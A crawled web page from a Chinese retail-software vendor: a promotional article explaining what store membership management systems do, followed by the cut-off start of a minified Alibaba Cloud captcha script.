

--- FILE ---
content_type: text/html
request_url: https://www.yoshu.com.cn/news/show-6071.html
body_size: 8676
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<title>店铺会员管理系统可以干嘛?</title>
		<meta name="keywords" content="店铺会员管理系统" />
		<meta name="description" content="会员玩法是目前一种有效留存客户，并更深层次为用户服务的一种运营模式，很多实体店铺都会选择搭建一个会员管理系统，那么店铺会员管理系统可以干嘛呢?下面小编就来为大家解答" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">		
		<link rel="stylesheet" type="text/css" href="/templets/yoshu/style/hf.css"/>
		<link rel="stylesheet" type="text/css" media="screen and (max-width:1180px)" href="/templets/yoshu/style/zixun/wap.css">
		<link rel="stylesheet" type="text/css" media="screen and (min-width:1180px)" href="/templets/yoshu/style/zixun/pc.css">

		<script src="/templets/yoshu/js/lib-flexible.js" type="text/javascript" charset="utf-8"></script>
		<script src="/templets/yoshu/js/jquery-3.4.1.min.js" type="text/javascript" charset="utf-8"></script>
		
	</head>
	<body>
<div class="head">
	<a href="/" class="logo"><img src="/templets/yoshu/images/head_foot/youshu_logo.png" ></a>
	<span class="show"></span>
	<span class="bg-cover"></span>
	<ul class="nav">
		<span class="hidden"></span>
		<li><a href="/" class="on">首页</a></li>
		<li><a href="/scrm/" target="_blank" >SCRM系统</a></li>
		<li><a href="/mdt/" target="_blank" >便利店管理系统</a></li>
		<li><a href="/o2oxitong/" target="_blank" >O2O商城系统</a></li>
		<li><a href="/shouyin/" target="_blank" >收银系统</a></li>
		<li><a href="/huiyuan/" target="_blank" >会员营销</a></li>
		<li><a href="/news/jiujingxiaoshang/" target="_blank"  rel="nofollow">酒经销商</a></li>
		<li class="dropdown">
			<a href="/news/" target="_blank"  rel="nofollow" >友数学院</a>	
			<div class="dropdowns">
				<a href="/news/mendian/" target="_blank"  rel="nofollow">门店管理</a>
				<a href="/news/xls/" target="_blank"  rel="nofollow">新零售资讯</a>
				<a href="/news/shouyin/" target="_blank"  rel="nofollow">收银管理</a>
				<a href="/news/hy/" target="_blank"  rel="nofollow">会员管理</a>
				<a href="/news/erp/" target="_blank"  rel="nofollow">进销存</a>
			</div>
		</li>
	</ul>
	<p class="btns">
		<!-- <a href="https://demo.yoshu.com.cn/SellerAdmin/Register">商家登录1</a> -->
		<a onclick="popup('试用后台功能','免费申请后台功能试用','https://www.yoshu.com.cn/register/xls/')" rel="nofollow" >免费试用</a>
	</p>
	<script type="text/javascript">
		var t_url = window.location.pathname;
		$(".head .nav").find("a").each(function(){
			// console.log($(this).attr('href'))
			// console.log()
			if(t_url.indexOf($(this).attr('href')) != -1){				
				$(this).addClass('on').siblings('a').removeClass('on')
			}
		})
	</script>
</div>
<div class="content clearfix">

	<div class="banner">

		<div class="width">

			<h5>HiShop · 友数连锁</h5>
			<span>搭建<em>小程序商城/分销商城/公众号商城</em></span>

			<!-- <span>助力<em>连锁门店数字化转型</em></span> -->

			<p>站式打通线上线下，收银+门店管理系统</p>

			<a onclick="popup('banne体验','免费体验15天','https://www.yoshu.com.cn/register/xls/')">免费体验15天</a>

		</div>		

	</div>

	<div class="banner-m">

		<div class="width">

			<h5>HiShop友数连锁</h5>
			<span>快速搭建<em>小程序商城/分销商城/公众号商城</em></span>

			<!-- <span>助力<em>连锁门店数字化转型</em></span> -->

			<p>打通线上线下一体化，<em>驱动门店高效增长</em></p>

			<div class="i"><i>线下收银</i><i>库存管理</i><i>线上云店</i><i>会员运营</i></div>

			<a onclick="popup('banne体验','免费体验15天','https://www.yoshu.com.cn/register/xls/')">免费体验15天</a>

		</div>		

	</div>

	<div class="width clearfix">

		<div class="position">

			<a href='https://www.yoshu.com.cn/'>首页</a> / <a href='/zixun/'>友数学院</a> / <a href='/news/hy/'>会员管理</a> / 

		</div>

		<div class="my_left">			

			<div class="article">

				<h1>店铺会员管理系统可以干嘛?</h1>

				<div class="release">

					<em>作者：友数</em>

					<em>来源：网络</em>

					<em>时间: 2026-01-14 16:26:23</em>

					<em>阅读量：<script src="/plus/count.php?view=yes&aid=6071&mid=9" type='text/javascript' language="javascript"></script></em>

				</div>

				<div class="intro">

					<img src="/templets/yoshu/images/zixun/art_2.png" >

					<div>

						<span>连锁门店管理系统<a onclick="popup('intro_了解','了解更多','https://www.yoshu.com.cn/register/xls/')">免费体验 ></a></span>

						<p>友数连锁，是HiShop推出的专业为直营/加盟连锁门店提供新零售门店数<br>字化解决方案，致力于帮助连锁企业实现门店网店线上线下业务融合。其<br>中包括线上小程序商城、门店进销存管理、智慧门店在线导购化、会员营<br>销管理及门店收银管理，连接人、货、场，构建连锁企业新零售闭环</p>

					</div>

				</div>

				<div class="body">

					<p>
	　　会员玩法是目前一种有效留存客户，并更深层次为用户服务的一种运营模式，很多实体店铺都会选择搭建一个<a href='https://www.yoshu.com.cn/huiyuan/' target='_blank'><u>会员管理系统</u></a>，那么店铺会员管理系统可以干嘛呢?下面小编就来为大家解答这一问题：</p>
<p>
	<strong>　　一、店铺会员管理系统能干嘛?</strong></p>
<p>
	　　店铺会员管理系统是指实体店用于对会员进行有效管理的软件系统。店铺会员管理系统帮助商家记录会员资料、了解客户消费偏好、意向需求，以便于针对客户的需求提供个性化服务</p>
<p>
	　　维护好老客户能保持生意稳定，在此基础之上通过科学的会员管理，不断将新客户发展为老客户，能够保证营业额稳定上涨，这些也正是店铺<a href='/huiyuan/' target='_blank'><u>会员管理软件</u></a>的作用。</p>
<p style="text-align: center;">
	<img alt="会员管理系统" src="/uploads/allimg/211102/9-211102162622118.jpg" style="width: 640px; height: 427px;" /></p>
<p>
	　　店铺向客户办理会员，主要目的是方便会员享受打折和积分。店铺会员管理系统已经发展为电子会员卡，解决会员卡随身带等麻烦。店铺会员可以通过手机号码、微信或者APP等，即可了解自己目前的情况，随时可以了解自己的权益。</p>
<p>
	　　店铺会员数字化管理，主要是建立系统性的客户资料，快速了解客户需求，把握客户需求习惯，方便相应客户下单需求。店铺会员管理系统能够协助店铺商家建立客户资料，办理会员卡，完成收入、支出记录，商品管理等功能，还能帮助店老板向最终客户提供高端服务和短信营销。为店铺创造全新的客户购物体验，大大提升客户忠诚度，减少客户流失，从而提高产品销售收入。</p>
<p style="text-align: center;">
	<a href="https://www.yoshu.com.cn/tj/m01/" rel="nofollow" target="_blank"><img alt="https://www.yoshu.com.cn/tj/m01/" src="/uploads/allimg/211102/9-211102162F4X0.png" style="width: 640px; height: 304px;" /></a></p>
<p>
	　　会员管理适用于每一个行业，可以满足所有零售个体店和大部分服务类店铺的日常管理，尤其适用复购率高的服装店、餐饮店、蛋糕店、便利店等实体门店。</p>
<p>
	<strong>　　二、连锁店铺需要会员系统吗?</strong></p>
<p>
	　　连锁店铺更需要会员管理系统，更方便了解各个门店的会员信息，随时可以看出哪些会员正在为经营带来高额利润，这些会员的需求分析，同时也能知道哪些商品趋向于热销，可以多备货，哪些商品占用了店内空间却没有带来利润，可以打折清货了。店铺会员管理系统能分析所有连锁店铺的价值客户，也能关注到休眠客户。商家就可以及时做出应对策略唤醒客户，通过小程序或者APP可以通过推出营销活动、优惠券等各种信息。</p>
<p>
	　　会员管理系统打打拓宽了店铺与消费者的沟通途径，提高了两者间的黏性。线上下单和预约，线下提高体验，无疑也是提高了店铺的效频。</p>
<p>
	　　友数会员管理系统，通过强大的会员数据库，结合新零售大数据，为商家构建全方位会员体系，引流到留存一步到位。如果您感兴趣的话，欢迎点击图片注册咨询，还可以免费试用哦!</p>
					

				</div>

				<div class="other">

					<p>上一篇：<a href='/news/show-6063.html'>自己开店怎么给顾客办会员卡？</a> </p>

					<p>下一篇：<a href='/news/show-6077.html'>会员管理系统如何安装登录?</a> </p>

				</div>

				<hr>

				<div class="lable">                                    

					<i>收银系统</i><i>门店管理</i><i>库存管理</i><i>分销裂变</i><i>加盟管理</i><i>会员储值</i><i>卡项营销</i><i>美业店务</i><i>会员促活</i><i>新零售</i><i>收银开单</i><i>门店小程序</i><i>裂变拓客</i><i>门店私域</i><i>代客下单</i><i>分时预约</i><i>收银硬件</i><i>线上线下</i><i>商品通</i><i>会员通</i><i>订单通</i><i>营销通</i>

				</div>

			</div>

			<div class="bot clearfix">

				<h5>门店解决方案</h5>

				<div class="fl">

					<p>专业为直营/加盟连锁门店提供新零售门店数字化解决方案，致力于帮助连锁企<br>业实现门店网店线上线下业务融合。包括线上小程序商城、门店进销存管理、<br>智慧门店在线导购化、会员营销管理以及门店收银管理，连接人、货、场，构<br>建连锁企业新零售闭环</p>

					<ul class="justify">

						<li>门店数字化经营</li><li>门店营销数字化</li><li>会员权益运营</li>

						<li>门店数字化决策</li><li>智慧导购赋能</li><li>私域增长布局</li>

					</ul>

				</div>

				<div class="fr">

					<img src="/templets/yoshu/images/zixun/bot_2.png" >

					<b>添加企业微信获取更多资料</b>

				</div>

			</div>

			

			

		</div>

		<div class="my_right">

			<div class="r r1">

				<h4>一套系统全搞定</h4>

				<hr>

				<ul class="justify">

					<li>线下收银</li>

					<li>库存管理</li>

					<li>线上云店</li>

					<li>营销裂变</li>

					<li>导购赋能</li>

					<li>会员运营</li>

					<li>连锁加盟</li>

					<li>门店私域</li>

					<li>数据同步</li>

				</ul>

				<div class="r1_b justify">

					<a onclick="popup('r1_试用','免费试用','https://www.yoshu.com.cn/register/xls/')">免费试用</a>

					<a onclick="popup('r1_方案','产品方案','https://www.yoshu.com.cn/register/xls/')">产品方案</a>

				</div>

			</div>

			<div class="r r2">

				<div class="r2_1">

					<span>助力实现线上线下<br>一体化连锁门店管理</span>

					<a onclick="popup('r2_了解','了解更多','https://www.yoshu.com.cn/register/xls/')">了解更多</a>

				</div>

				<div class="r2_1">

					<span>一站式连锁门店收银<br>线上线下数据同步</span>

					<a onclick="popup('r2_了解','了解更多','https://www.yoshu.com.cn/register/xls/')">了解更多</a>

				</div>

				<div class="r2_1">

					<span>门店企微SCRM以及<br>会员精准拓客营销</span>

					<a onclick="popup('r2_了解','了解更多','https://www.yoshu.com.cn/register/xls/')">了解更多</a>

				</div>

			</div>

			<div class="r r3">

				<h4>适用连锁企业</h4>

				<hr>

				<ul>					

					<li>数码家电</li>

					<li>生鲜果蔬</li>

					<li>酒水</li>

					<li>连锁大健康</li>

					<li>家居家具</li>

					<li>商超</li>

					<li>食品零售</li>

					<li>便利店</li>

					<li>医药</li>

					<li>本地服务</li>

					<li>奶制品</li>

					<li>饰品</li>

					<li>服装鞋帽</li>

					<li>专卖店</li>	

				</ul>

			</div>

			<div class="r r4">

				<h4>最新资讯</h4>

				<hr>

				<a href="/news/show-7529.html" class="elip">积分系统——社群互动与分享</a>
<a href="/news/show-7528.html" class="elip">积分系统——会员专享服务与体验</a>
<a href="/news/show-7527.html" class="elip">积分系统——个性化推荐与优惠</a>
<a href="/news/show-7526.html" class="elip">积分系统——分红池模式</a>
<a href="/news/show-7525.html" class="elip">积分系统——销售积分制度</a>
<a href="/news/show-7524.html" class="elip">积分系统——复购金制度</a>


			</div>			

		</div>

		<div class="article-m">

			<h1>店铺会员管理系统可以干嘛?</h1>

			<div class="release">
			<em>作者：友数</em>


					<em>时间: 2026-01-14 16:26:23</em>



				<em>阅读量：<script src="/plus/count.php?view=yes&aid=6071&mid=9" type='text/javascript' language="javascript"></script></em>

			</div>

			<div class="intro">				

				<span>连锁门店管理系统</span>

				<p>友数连锁，是HiShop推出的专业为直营/加盟连锁<br>门店提供新零售门店数字化解决方案，致力于帮助<br>连锁企业实现门店网店线上线下......<a onclick="popup('intro_了解','了解更多','https://www.yoshu.com.cn/register/xls/')">了解更多></a></p>

			</div>

			<div class="body">

				<p>
	　　会员玩法是目前一种有效留存客户，并更深层次为用户服务的一种运营模式，很多实体店铺都会选择搭建一个<a href='https://www.yoshu.com.cn/huiyuan/' target='_blank'><u>会员管理系统</u></a>，那么店铺会员管理系统可以干嘛呢?下面小编就来为大家解答这一问题：</p>
<p>
	<strong>　　一、店铺会员管理系统能干嘛?</strong></p>
<p>
	　　店铺会员管理系统是指实体店用于对会员进行有效管理的软件系统。店铺会员管理系统帮助商家记录会员资料、了解客户消费偏好、意向需求，以便于针对客户的需求提供个性化服务</p>
<p>
	　　维护好老客户能保持生意稳定，在此基础之上通过科学的会员管理，不断将新客户发展为老客户，能够保证营业额稳定上涨，这些也正是店铺<a href='/huiyuan/' target='_blank'><u>会员管理软件</u></a>的作用。</p>
<p style="text-align: center;">
	<img alt="会员管理系统" src="/uploads/allimg/211102/9-211102162622118.jpg" style="width: 640px; height: 427px;" /></p>
<p>
	　　店铺向客户办理会员，主要目的是方便会员享受打折和积分。店铺会员管理系统已经发展为电子会员卡，解决会员卡随身带等麻烦。店铺会员可以通过手机号码、微信或者APP等，即可了解自己目前的情况，随时可以了解自己的权益。</p>
<p>
	　　店铺会员数字化管理，主要是建立系统性的客户资料，快速了解客户需求，把握客户需求习惯，方便相应客户下单需求。店铺会员管理系统能够协助店铺商家建立客户资料，办理会员卡，完成收入、支出记录，商品管理等功能，还能帮助店老板向最终客户提供高端服务和短信营销。为店铺创造全新的客户购物体验，大大提升客户忠诚度，减少客户流失，从而提高产品销售收入。</p>
<p style="text-align: center;">
	<a href="https://www.yoshu.com.cn/tj/m01/" rel="nofollow" target="_blank"><img alt="https://www.yoshu.com.cn/tj/m01/" src="/uploads/allimg/211102/9-211102162F4X0.png" style="width: 640px; height: 304px;" /></a></p>
<p>
	　　会员管理适用于每一个行业，可以满足所有零售个体店和大部分服务类店铺的日常管理，尤其适用复购率高的服装店、餐饮店、蛋糕店、便利店等实体门店。</p>
<p>
	<strong>　　二、连锁店铺需要会员系统吗?</strong></p>
<p>
	　　连锁店铺更需要会员管理系统，更方便了解各个门店的会员信息，随时可以看出哪些会员正在为经营带来高额利润，这些会员的需求分析，同时也能知道哪些商品趋向于热销，可以多备货，哪些商品占用了店内空间却没有带来利润，可以打折清货了。店铺会员管理系统能分析所有连锁店铺的价值客户，也能关注到休眠客户。商家就可以及时做出应对策略唤醒客户，通过小程序或者APP可以通过推出营销活动、优惠券等各种信息。</p>
<p>
	　　会员管理系统打打拓宽了店铺与消费者的沟通途径，提高了两者间的黏性。线上下单和预约，线下提高体验，无疑也是提高了店铺的效频。</p>
<p>
	　　友数会员管理系统，通过强大的会员数据库，结合新零售大数据，为商家构建全方位会员体系，引流到留存一步到位。如果您感兴趣的话，欢迎点击图片注册咨询，还可以免费试用哦!</p>
					

			</div>

			<div class="bot">

				<span>新零售门店数字化方案</span>

				<p>专业为直营/加盟连锁门店提供新零售门店数字化<br>解决方案，致力于帮助连锁企业实现门店网店线上<br>线下业务融合。包括线上小程序商城、门店进销存<br>管理、智慧门店在线导购化、会员营销管理以及门<br>店收银管理，连接人、货、场，构建连锁企业新零<br>售闭环</p>

				<a onclick="popup('bot_获取','获取解决方案','https://www.yoshu.com.cn/register/xls/')">获取解决方案</a>

			</div>

			<div class="other">

				<p>上一篇：<a href='/news/show-6063.html'>自己开店怎么给顾客办会员卡？</a> </p>

				<p>下一篇：<a href='/news/show-6077.html'>会员管理系统如何安装登录?</a> </p>

			</div>			

		</div>

	</div>

	<div class="f_bot">

		<a onclick="popup('底部案例-6071','案例')">案例</a>

		<a onclick="popup('底部报价_6071','报价')">报价</a>

		<a onclick="popup('底部试用_6071','免费领取15天试用')">免费领取15天试用</a>		 

	</div>	
</div>
<div class="footer">
	<div class="width">
		<div class="n1">
			<img src="/templets/yoshu/images/head_foot/foot_logo.png" >
			<img src="/templets/yoshu/images/head_foot/wx_grh.png" >

			<span>扫码加我<br>获取资料/体验</span>
		</div>

		

		<!-- 移动端 -->

		<div class="wap_n1">

			<form id="form1">

				<input type="hidden" name="InfoCategoryId" value="3" />

				<input type="hidden" name="txtProductName" value="" />

				<input type="hidden" name="mudi" value="" />

				<input type="hidden" name="myurl" value="" />

				<input type="hidden" name="jump" value="" />

				<div class="no1">

					<span>+86</span><input onkeyup="value=value.replace(/\D+/g,'')" name="Phone" type="text" placeholder="请输入手机号码" />

				</div>

				<div class="no2">

					<input name="PhoneCode" type="text" placeholder="请输入验证码" />

					<a onclick="sendPhoneSMS('#form1')">获取验证码</a>

				</div>

				<a onclick="FormSub('#form1')" class="btn">申请试用</a>

			</form>

			<div class="fr">

				<img src="/templets/yoshu/images/head_foot/wap_wx_grh.png" >

				<p>扫码加我,  获取资料/体验</p>

			</div>



		</div>
		<div class="n2">

			
			<dl>
				<dt>产品中心</dt>
				<dd><a href="/liansuo/" target="_blank" rel="nofollow" >连锁门店系统</a></dd>
				<dd><a href="/mdt/" target="_blank" rel="nofollow">门店管理系统</a></dd>
				<dd><a href="/o2o/" target="_blank" rel="nofollow">O2O商城系统</a></dd>
				<dd><a href="/huiyuan/" target="_blank" rel="nofollow">会员管理系统</a></dd>
				<dd><a href="/shouyin/" target="_blank" rel="nofollow">门店收银系统</a></dd>
				<dd><a href="/scrm/" target="_blank" rel="nofollow">门店SCRM系统</a></dd>
			</dl>
			<dl>
				<dt>友数学院</dt>
				<dd><a href="/news/xls/" target="_blank" rel="nofollow">新零售资讯</a></dd>
				<dd><a href="/news/mendian/" target="_blank" rel="nofollow">门店资讯</a></dd>

				<dd><a href="/zhuanti/" target="_blank" rel="nofollow">地域专题</a></dd>
				<dd><a href="/news/shouyin/" target="_blank" rel="nofollow">收银资讯</a></dd>
				<dd><a href="/news/hy/" target="_blank" rel="nofollow">会员管理资讯</a></dd>

				<dd><a href="/news/xls/" target="_blank" rel="nofollow">行业专题</a></dd>
			</dl>
			<dl>
				<dt>关于我们</dt>
				<dd><a href="/about/" target="_blank" rel="nofollow">关于我们</a></dd>
				<dd><a href="/channel/" target="_blank" rel="nofollow">渠道合作</a></dd>
				<dd><a href="/case/" target="_blank" rel="nofollow">客户案例</a></dd>
			</dl>
			<dl>

				<div class="hotline">

					<dd>咨询热线</dd>

					<dd>4006-089-731</dd>

					<dd><a onclick="popup('footer_试用','立即获取解决方案','https://www.yoshu.com.cn/register/xls/')" rel="nofollow" >免费试用15天</a></dd>

				</div>
				<div class="wap_hotline">

					<dd>咨询热线 : 4006-089-731</dd>

				</div>
			</dl>

		</div>

	</div>

	<div class="w1180">

		<p class="cp">Copy right©2003-2024湖南移商动力网络技术有限公司&版权所有,All Rights Reserved.<a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank" style="display: inline-block;">湘ICP备17014664号-2</a>&nbsp;<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=43010202001437" target="_blank" rel="nofollow" style="display: inline-block;"><img src="/images/gaba.png"></a></p>
		<p class="wap_cp">Copy right©2003-2024<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=43010202001437" target="_blank" rel="nofollow" style="display: inline-block;">湖南移商动力网络技术有限公司&版权所有</a><br><a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">All Rights Reserved.湘ICP备17014664号-2</a></p>

	</div>
	
</div>

<!-- 移动端导航JS -->
<script type="text/javascript">
	$('.head .show').click(function(){
		$('.head .bg-cover').fadeToggle().css('display','block');
		$('.head .nav').animate({right:'-1px'});
	})
	$('.head .hidden').click(function(){
		$('.head .bg-cover').fadeToggle();
		$('.head .nav').animate({right:'-4rem'});
	})
	$('.head .bg-cover').click(function(){
		$('.head .bg-cover').fadeToggle();
		$('.head .nav').animate({right:'-4rem'});
	})
</script>
<script type="text/javascript">
		$(function(){
			var f_url = window.location.href;
			$(".fixmenu a").each(function(){
				if($(this).attr("href") != "https://www.yoshu.com.cn/" && f_url.indexOf($(this).attr("href")) != -1){
					$(this).addClass("on").siblings().removeClass("on");
				}
			})
		})
	</script>
<!--  百度统计 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5f667b0f834da6ea13d45f9f599b7291";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<link rel="stylesheet" type="text/css" href="/templets/yoshu/style/callb_bot_vfx.css"/>
<div class="callb">
	<p class="scallb">申请演示</p>
	<div class="fcallb">
		<div class="width">
			<div class="info">
				<span>专注于提供门店新零售系统及方案，线上线下+进销存+收银+导购+门店scrm</span>
				<a id="Callb_zc" onclick="popup('底部提交','立即申请演示账号','https://www.yoshu.com.cn/register/xls/')"><i></i>申请演示</a>
			</div>
			<a id="Callb_x" class="fcall_c"><em>X</em></a>
		</div>
	</div>
</div>
<script type="text/javascript">
	$('.callb .fcall_c').click(function(){
		$('.callb .fcallb').toggle(400);
		$('.callb .scallb').show(200);
	});
	$('.callb .scallb').click(function(){
		$('.callb .scallb').hide(200);
		$('.callb .fcallb').toggle(400);		
	});
</script>
<div class="left_fly">
	<p class="t"><img src="/templets/yoshu/images/callb_bot/top_kf.png" ><i></i></p>
	<div class="fly_c">
		<a onclick="openDialog()"><i></i>微信咨询</a>
		<a onclick="popup('预约演示','预约电话演示','https://www.yoshu.com.cn/register/xls/')"><i></i>预约演示</a>
		<a onclick="popup('预约演示','预约免费体验','https://www.yoshu.com.cn/register/xls/')"><i></i>免费体验</a>
	</div>
</div>
<script type="text/javascript">
    $(".left_fly .fly_cs").click(function(){
		$(".left_fly").css("display","none");
	})
	$(".left_fly_sm").click(function(){
		$(".left_fly").css("display","block");
	})
	$(".left_fly .b").click(function(){
		$(".left_fly .t").css("display","none");
		$(".left_fly .img").css("display","none");
		$(".left_fly .b div").css("display","block");
	})
	$(".left_fly .b div").hover(function(){},function(){
        $(".left_fly .t").css("display","block");
		$(".left_fly .img").css("display","block");
		$(".left_fly .b div").css("display","none");
    });
</script>
 <!-- 二维码弹出 -->
 	<div id="Dialog_over">
 	</div>
 	<div class="penDialog_bg" id="penDialog" style="display:none;">
		<img src="/templets/yoshu/images/callb_bot/top_kf.png" class="t_img">
 		<div class="penDialog_box">
 			<div class="penDialog_tit">
 				<span onclick="Dialogclose();" title="关闭" class="Dialogclose">X</span>
 			</div>
 			<div class="title_top">
 				<span>您好，我是您的专属产品顾问</span>
 				<p>添加V马上咨询</p>
 			</div>
 			<img src="/templets/yoshu/images/callb_bot/ewm_jj.jpg" class="ewm">
			<div class="obtain">扫码添加<em>|</em>免费获取</div>
			<ul class="clearfix">
				<li><i></i>匹配模式</li>
				<li><i></i>系统演示</li>
				<li><i></i>开店好礼</li>
				<li><i></i>行业案例</li>
			</ul>
			<div class="bot">
				<span><i></i>联系电话：<b>4006-089-731</b></span>
			</div>
 		</div>
 	</div>
 	<script type="text/javascript">
	// 弹窗
	function openDialog(){
	    var maskWidth = $(window).width(); 	
	    var maskHeight = $(window).height();		
	    var popTop = (maskHeight / 2) - ($('#penDialog').height() / 2);
	    var popLeft = (maskWidth / 2) - ($('#penDialog').width() / 2);
	    $('#penDialog').css({ top: popTop, left: popLeft }).slideDown(600);        
	    $('#Dialog_over').css("display","block");
	}
	function Dialogclose(){
	    	$('#penDialog').slideUp(600,function(){
	    		$('#Dialog_over').css("display","none");
	    	})
	}
 	</script>
<!--弹出层结束-->

	
<!-- 弹出窗 -->
	<!-- 阿里云验证码2.0配置 -->
	<script>
		window.AliyunCaptchaConfig = {
			region: "cn",
			prefix: "9p4ype",
		};
	</script>
	<!-- 阿里云验证码2.0主JS -->
	<script src="https://o.alicdn.com/captcha-frontend/aliyunCaptcha/AliyunCaptcha.js"></script>
	<script src="/templets/yoshu/js/crm_ajax_multiple2.js" type="text/javascript"></script>

<div id="back_over"></div>
	<div class="popup_bg" id="pop_box" style="display:none;">
	   	<div class="pop_box">
			<div class="pop_top_tit"><img src="/templets/yoshu/images/popbox/logo.png">多门店连锁管理系统</div>
	           <div class="pop_tit"><em></em><span onclick="popclose();" id="popup_x" title="关闭">
	   			<img class="popup_close" src="/templets/yoshu/images/popbox/pop_close.png"/></span>
	           </div>
	   	    <form id="form2">
	   	        <input type="hidden" name="InfoCategoryId" value="3" />
	   	        <input type="hidden" name="txtProductName" value="" /> 
	           	<input type="hidden" name="mudi" id="mudi" value="" />
	   	        <input type="hidden" name="myurl" id="myurl" value="" />
	   	        <input type="hidden" name="jump" id="jump" value="https://www.yoshu.com.cn/register/xls/" />
	   	        <ul class="pop_cont">
	   	        	<li><input onkeyup="value=value.replace(/\D+/g,'')" id="Phone" name="Phone" type="text"  placeholder="请输入您的手机号码" /></li>
	   	            <li class="yzm"><input name="PhoneCode" id="PhoneCode" type="text" placeholder="请输入手机短信验证码" />
	   	            	<a class="input_c" type="button" id="sendSmsBtn2" />获取验证码</a></li>  
	   	            <li><a class="a_btn_form" name="button" id="popup_btn" type="button" onclick="FormSub('#form2')">立即提交</a></li>	 
					
	   	        </ul>
				<p>已有 <em>45265</em> 人提交</p>
	   	    </form>
			<div class="pop_bot">
				<span>部分已合作连锁品牌客户</span>
				<img src="/templets/yoshu/images/popbox/bot_al.png"/>
			</div>
	    </div>
	</div>
<script type="text/javascript">
	// 弹窗
$("[name='myurl']").val(window.location.href);	
function popup(mudi,title,jump,ophone){//mudi:按钮标签；title:弹窗标题;jump:跳转地址,ophone:弹窗外电话
	var maskWidth = $(window).width(); //窗口的宽度		
	var maskHeight = $(window).height(); //窗口高度		
	var popTop = (maskHeight / 2) - ($('#pop_box').height() / 2);
	var popLeft = (maskWidth / 2) - ($('#pop_box').width() / 2);
	if(typeof(ophone) != 'undefined'){
		myphone = $(ophone).val();
		if(myphone == ""){
		    alert("手机号码不能为空！");
		    return false;
		}
		if (isPhoneNo($.trim(myphone)) == false) {
		    alert("手机号码格式不正确！");
		    return false;
		}
		$('#Phone').val(myphone);
		$('#Phone').attr("disabled","disabled");
	}else{
		$('#Phone').val("");
		$('#Phone').removeAttr("disabled");
	}
	$('#pop_box').css({ top: popTop, left: popLeft }).slideDown(600);        
	$('#back_over').css("display","block");
	title = title ==""?"免费体验网店系统后台功能":title;
	jump = jump ==""?"#":jump;
	$('#pop_box').find("input[name='jump']").val(jump);
	$('#pop_box .pop_tit em').html(title);
	$('#pop_box').find("input[name='mudi']").val(mudi);
}
function popclose(){
	$('#pop_box').slideUp(600,function(){
		$('#back_over').css("display","none");
	})
}
function clyzm(){
			$('.aliyunyz').slideUp(600,function(){
				$('.aliyunyz').css("display","none");
			})
		}
</script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://g.alicdn.com/captcha-frontend/FeiLin/1.3.3/feilin074.a0a30b7a094312099b26.js
body_size: 217259
content:
!function(){var t={206:function(t,r){"use strict";var n=this&&this.__awaiter||function(t,r,n,e){return new(n||(n=Promise))(function(i,a){function o(t){try{c(e.next(t))}catch(t){a(t)}}function u(t){try{c(e.throw(t))}catch(t){a(t)}}function c(t){var r;t.done?i(t.value):((r=t.value)instanceof n?r:new n(function(t){t(r)})).then(o,u)}c((e=e.apply(t,r||[])).next())})},e=this&&this.__generator||function(t,r){var n,e,i,a,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return a={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function u(u){return function(c){return function(u){if(n)throw TypeError("Generator is already 